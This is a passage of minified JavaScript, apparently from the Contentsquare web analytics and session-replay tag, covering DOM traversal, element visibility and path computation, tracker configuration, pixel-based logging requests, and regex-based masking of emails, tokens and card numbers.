m=`${o?`|detached|${c}`:""}${this.aa&&!u?"":d}`,S=!u&&this.ca&&!this.options.fullPath?"":this.path&&!this.Zc?">":"";this.Zc=!1,this.path=`${m}${S}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let u=[i()];return document.documentElement&&csArray.prototype.push.call(u,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(u,document.body.scrollHeight,document.body.offsetHeight),Math.max(...u)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let u=window.csScreen.width;return xs(u)&&u>0?u:window.screen.width}n.screenWidth=o;function c(){let u=window.csScreen.height;return xs(u)&&u>0?u:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function d(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=d}(s||(s={})),s})();function Yt(s,n=jt.SHOW_ALL){let t=n|jt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=ec(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=ec(c);if(n&jt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(br[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){br[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((br[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function ec(s){return s&&kl(s)?s.shadowRoot:null}var wr=(()=>{var s;return(s=rt.Node)!==null&&s!==void 0?s:{}})(),jt=(()=>{var s;return(s=rt.NodeFilter)!==null&&s!==void 0?s:{}})(),br={2:jt.SHOW_ATTRIBUTE,4:jt.SHOW_CDATA_SECTION,8:jt.SHOW_COMMENT,11:jt.SHOW_DOCUMENT_FRAGMENT,9:jt.SHOW_DOCUMENT,10:jt.SHOW_DOCUMENT_TYPE,1:jt.SHOW_ELEMENT,[wr.ENTITY_NODE]:jt.SHOW_ENTITY,[wr.ENTITY_REFERENCE_NODE]:jt.SHOW_ENTITY_REFERENCE,[wr.NOTATION_NODE]:jt.SHOW_NOTATION,7:jt.SHOW_PROCESSING_INSTRUCTION,3:jt.SHOW_TEXT},jl=!1,ao=5,Pn=50;function Hf(s=5){jl=Q.isPerfLoggingActive(),ao=s}function $s(s,n){return function(){if(!jl)return s.apply(this,arguments);let t=P.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)});else{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=$s(i,s)}},Ds=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&kl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=$s(i,"getAllShadowHosts")}(s||(s={})),s})(),Ar=(()=>{var s;return(s=rt.Node)!==null&&s!==void 0?s:Object})(),Z=(()=>{let s;return function(n){let t="isConnected"in Ar.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let z of l(_,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Xi(_)?_.host:null};function c(_,U,j=!1){let z=_;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function d(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=d;function u(_,U=document){let j=Es(window.csquerySelectorAll[U.nodeType].call(U,_)),z=Ds.getAllShadowHosts(U);for(let gt of z){let Nt=Ds.getShadowRoot(gt);if(!Nt)continue;let ee=Es(window.csquerySelectorAll[Nt.nodeType].call(Nt,_));csArray.prototype.push.call(j,...ee)}return j}n.findAllElements=u,n.getRootNode=(()=>{if("getRootNode"in Ar.prototype)return(j,z)=>j.getRootNode(z);function _(j){let z=U(j);return Xi(z)?_(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?_(j):U(j)})();function m(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function y(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function S(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return Q.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Ar} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Nt=_.getBoundingClientRect();if(Nt.width===0&&Nt.height===0)return!0}let z=window.getComputedStyle(_);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||m(z.color):!0}n.isHiddenByCSS=S;function C(_){if(S(_))return!0;let j=d(_);return j!=null&&C(j)}n.areAncestorsHiddenByCSS=C;function M(_){let U=null,j=_;do if(S(j))U=j;else break;while(j=d(j));return U}n.getTopAncestorHiddenByCSS=M;function v(_){let U=w(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function w(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return D(document,j,z)}n.getTopElement=w;function I(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=I;function D(_,U,j){let z=_.elementFromPoint(U,j);if(!z)return null;let gt=Ds.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?D(gt,U,j):z}n.getTopElementFromPoint=D;function b(_){return!y(_)&&!S(_)&&!v(_)}n.isVisibleInDocument=b;function H(_){return S(_)?!1:tt(_)}n.isVisibleInViewportInForeground=H;function tt(_){let U=w(_);return U===null?!1:_===U?!0:$t(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=tt;function ct(_,U,j){let z=_.getAttributeNS(U,j);return z===""?_.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=ct;function Gt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Fo(_)&&_.hasAttribute("href")||(fi(_)||di(_)||Ss(_)||df(_))&&!_.hasAttribute("disabled")||ff(_)||pf(_))}n.isElementFocusable=Gt;function $t(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=$t;function Xt(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Bf=(()=>{class s{constructor(t){this.GE=t}run(t){let e=[...this.GE],i=Z.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.$E(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=Z.getAncestors(o.host,!1),r=i[i.length-1])}}$E(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Ff=(()=>{class s extends Vl{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||vi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||Ss(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ce=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",hierarchy:""};if(!t(d))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let u=new jf(h),m=new Ff(l);return new Bf([u,m]).run(d),{path:u.getPath(),hierarchy:m.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:d,selectionRoot:u}=Ll(h);return Jn(d,u,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:d,ancestors:u,selectionRoot:m}=wf(h);return{path:Jn(u,m,l),firstAnchorParent:d}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ce;var Hl=["t.contentsquare.net","clicktale"],Gf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Hl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Gf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Hl,t)}static setStrategy(t){s._n=t}static computeIsActive(t){s.We=Us.boolean(t),s.We?s.tl=Us.boolean(10):s.tl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s._n}static debug(t,e=""){s.We&&this._n.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;F.counters.errors.count("warning"),s.We&&e&&this._n.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){F.counters.errors.count("implementation"),s.We&&this._n.send(t,e,mt.implementation)}static error(t,e=""){var i;F.counters.errors.count("error"),s.We&&this._n.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){F.counters.errors.count("critical"),this._n.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return J(rt.Promise)&&r instanceof rt.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.tl}}return s.We=!1,s.tl=!1,s})();function re(s){return Pt(s,"data:")}function $f(s){return Pt(s,"#")}function zf(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var sc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function qf(s){sc.lastIndex=0;let n,t=0,e=[];for(;(n=sc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Wf=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Wo=s=>{let n=new Set(Wf);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Yf=["svg","slot"],Xf=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Yf,s)>-1,Bl={href:new Set(["a"]),src:new Set(["iframe"])},Kf=s=>Bl.hasOwnProperty(s),Jf=(s,n,t)=>{var e;return((e=Bl[n])===null||e===void 0?void 0:e.has(s))&&!re(t)},Qf=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Tr(s){return s?Zf(s):null}function Zf(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var tp=/^\d+\.\d+(?:\.\d+)?$/,ep=s=>{if(!tp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},sp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,ip=(s,n)=>sp(s,n)>=0,np=1,rp="f553e78fb58e051e51fe8074c4c6e73e",co=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),Qn=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),op=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,m,y,S,C,M,v;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(d=t.customErrorsEnabled)!==null&&d!==void 0?d:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Tr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Tr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Tr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(u=t.recordingUrlRules)!==null&&u!==void 0?u:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((m=t.uxaDomain)===null||m===void 0?void 0:m.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(y=t.anonymizeDigits)!==null&&y!==void 0?y:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(S=t.recordTargetingRules)!==null&&S!==void 0?S:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(C=t.collectTargetText)!==null&&C!==void 0?C:co.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(M=t.quotas)!==null&&M!==void 0?M:null,this.startMode=(v=t.startMode)!==null&&v!==void 0?v:Qn.Automatic,this.customEnhancerConfig=t.customEnhancerConfig||null}getTrackerUri(){return`${this.bs()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.bs()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${rp}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.bs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.bs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.bs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.bs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.bs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.bs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.bs()}://${this.paProxyDomainUri}`}bs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===np}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.ZE(r,o)}})}ZE(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&xs(e)&&csArray.prototype.includes.call(Object.values(Qn),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.sf())return!0;let t=ep(this.getHeapVersion()||"");if(t&&t.major===4&&ip(t,{major:4,minor:23,patch:5}))return!0}return!1}sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==co.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),ap=(()=>{class s{constructor(t,e){this.ha=t,this.nf=e}init(){this.rf=this.ha!==this.ha.top,this.of=this.nf.isWebView&&this.ha===this.ha.top,this.nf.iframesTracking&&this.rf||this.of?this.af=!1:this.af=!0}isInIframeContext(){return this.rf}isTopWindowTracker(){return this.af}isInWebViewContext(){return this.of}}return s})();function ic(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function cp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function lp(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+js(s[0]);for(let t=1;t<s.length;t++)n+=","+js(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var js=typeof window.Symbol!="undefined"?lp:csJSON.stringify;var Ki=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Fl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pi=(()=>{class s extends Fl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t);this.tS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}tS(t){let e=new window.Image(1,1);e.onload=ic,e.onerror=ic,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}sl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var hp=(()=>{class s{constructor(t,e){this.As=t,this.eS=e}init(){this.Ts=new pi(this.As.getLoggerUri()),this.Ts.setRequestParametersProviders(this,this.eS)}send(t){this.ua=t,this.Ts.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),up=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,dp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,fp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",pp=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),gp="CS_ANONYMIZED_JWT",mp=/[0-9]{4}/,yp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Ep="CS_ANONYMIZED_PII",Sp="\u2022",vp=/\d/g,_p=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,wp=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(d){return csString.prototype.replace.call(d,up,fp)}n.replaceEmail=t;function e(d){return csString.prototype.replace.call(d,pp,gp)}n.replaceJWT=e;function i(d,u){return csString.prototype.replace.call(d,yp,u)}n.replaceCreditCardNumber=i;function r(d){return csString.prototype.replace.call(d,vp,Sp)}n.replaceDigits=r;function o(d){return wp.test(d)||bp.test(d)}n.mayHaveIPAddress=o;function c(d){return _p.test(d)}n.mayHaveNumberSequence=c;function l(d){return mp.test(d)}n.mayHaveCreditCardNumber=l;function h(d){return dp.test(d)}n.mayHaveEmail=h}(s||(s={})),s})(),vs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.sS(this.il(t));return e===!0?i=this.iS(i):e===!1&&(i=this.nS(i)),i}anonymizePII(t){return this.il(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return 